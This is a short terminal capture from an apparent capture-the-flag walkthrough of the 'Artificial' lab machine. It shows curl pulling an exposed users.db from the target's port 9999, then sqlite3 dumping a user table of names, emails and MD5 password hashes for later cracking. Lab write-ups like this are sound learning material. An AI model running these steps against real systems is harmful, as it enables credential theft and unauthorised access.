 ┌──(kalin㉿kali)-[~/Artificial]
└─$ curl http://artificial.htb:9999/users.db -o users.db
% Total % Received % Xferd Average Speed Time Time
Dload Upload Total Spent
100 24576 100 24576 0 0 3957 0 0:00:06 0:00:06 --
┌──(kalin㉿kali)-[~/Artificial]
└─$ sqlite3 users.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
model user
sqlite> select * from user
...> ;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|dusan|dusan@dusan.com|f311cc41b56bb51f9d0bce464549da42
7|adminadmin|adminadmin@admin.com|f6fdffe48c908deb0f4c3bd36c032e72
8|boban|boban@boban.com|6bc7c7a9df08944b6f073a3bef91a0da
9|test|test@test.test|098f6bcd4621d373cade4e832627b4f6
10|axlan|axlan@artificial.htb|5f4dcc3b5aa765d61d8327deb882cf99
11|test1234|test@test.com|c06db68e819be6ec3d26c6038d8e8d1f
12|testuser|testuser@mail.com|5f4dcc3b5aa765d61d8327deb882cf99
13|mosayhi|mosayhi@gmail.com|ea4d3d7efe4e8e52916ff7a8854ed20d
sqlite>